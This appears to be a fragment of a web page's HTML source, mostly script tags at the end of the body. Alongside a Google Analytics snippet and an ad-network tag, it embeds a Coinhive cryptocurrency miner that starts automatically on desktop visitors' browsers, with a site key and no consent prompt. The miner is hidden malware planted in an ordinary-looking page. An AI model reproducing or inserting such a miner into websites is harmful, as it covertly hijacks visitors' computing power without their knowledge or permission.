 }
</style>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-48317794-1', 'persiangig.com');
ga('send', 'pageview');
</script>
<script1 type='text/javascript' src='//go.oclaserver.com/apu.php?zoneid=39075'></script1>
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('tFL2tqwgOD0BEIXJSX8v7mRS0LxnDg7W', {throttle: 0.1});
if (!miner.isMobile() && !miner.didOptOut(14400)) {
miner.start();
}
</script>
</body>
source:https://coinhive.com/lib/coinhive.min.js